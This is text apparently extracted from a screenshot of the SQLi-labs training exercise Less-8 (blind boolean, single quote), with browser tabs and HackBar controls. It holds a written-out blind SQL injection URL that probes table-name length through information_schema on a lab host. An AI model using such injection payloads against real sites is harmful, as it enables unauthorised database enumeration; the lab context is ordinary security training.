 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select length(table_name) from inf
IP
Welcome Dhakkan
SQLI DUMB SERIES-8
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-8/?id=1%27%20and%20(select%20length(table_name)%20from%20information_schema.tables%20where%20table_schema=database() limit 0,1)>7--+
Split URL
Execute
Post data Referrer User Agent Cookies